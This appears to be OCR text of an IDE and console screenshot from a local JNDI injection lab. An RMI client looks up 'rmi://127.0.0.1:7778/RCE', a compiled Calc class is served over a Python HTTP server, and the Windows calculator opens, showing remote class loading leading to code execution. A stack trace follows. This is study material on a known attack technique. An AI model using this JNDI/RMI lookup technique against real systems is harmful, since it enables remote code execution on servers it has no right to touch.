 JN JNDI_inj Version control Current File
Project
JNDI_inj D:\work\java\JNDI_inj
.idea
src
main
java
RMIClient
RMIServer
resources
test
target
.gitignore
m pom.xml
External Libraries
Scratches and Consoles
RMIServer.java RMIClient.java
1 import javax.naming.InitialContext;
2 import javax.naming.NamingException;
3 public class RMIClient {
4 public static void main(String[] args) throws NamingException{
5 String uri = "rmi://127.0.0.1:7778/RCE";
6 InitialContext initialContext = new InitialContext();
7 initialContext.lookup(uri);
8 }
9
命令提示符 - python -m http.
D:\work\java>javac -version
javac 22.0.2
D:\work\java>jenv local jdk7u80
D:\work\java is now your local java version for jdk7u80
D:\work\java>javac -version
javac 22.0.2
D:\work\java>jenv link javac
D:\work\java>javac -version
javac 1.7.0_80
D:\work\java>jenv link javaw
D:\work\java>javac Calc.java
D:\work\java>python -m http.server 8087
Serving HTTP on :: port 8087 (http://[::]:8087/) ...
Keyboard interrupt received, exiting.
D:\work\java>python -m http.server 8789
Serving HTTP on :: port 8789 (http://[::]:8789/) ...
::ffff:127.0.0.1 - - [25/Jul/2024 12:47:21] "GET /Calc.
class HTTP/1.1" 200 -
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run RMIServer RMIClient
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(
at javax.naming.InitialContext.lookup(InitialContext.
at RMIClient.main(RMIClient.java:7)
Caused by: java.lang.ClassCastException Create breakpoint : C
at javax.naming.spi.NamingManager.getObjectFactoryFro
at javax.naming.spi.NamingManager.getObjectInstance(N
at com.sun.jndi.rmi.registry.RegistryContext.decodeOb
... 4 more
Process finished with exit code 1
m